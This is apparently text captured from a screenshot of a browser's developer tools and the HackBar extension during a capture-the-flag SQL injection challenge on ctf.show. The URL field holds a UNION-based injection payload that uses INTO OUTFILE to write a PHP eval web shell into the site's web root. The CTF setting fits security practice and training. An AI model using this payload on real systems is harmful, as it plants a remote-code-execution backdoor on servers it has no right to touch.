 1 3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
https://25780c71-e5a1-4a3f-96df-d5b08182076d.challenge.ctf.show/?id=-1')) union
select 1,"<?php @eval($_POST['password'])?>",3 into outfile "/var/www/html/1.php" --+
Post data Referer User Agent Cookies Add Header Clear All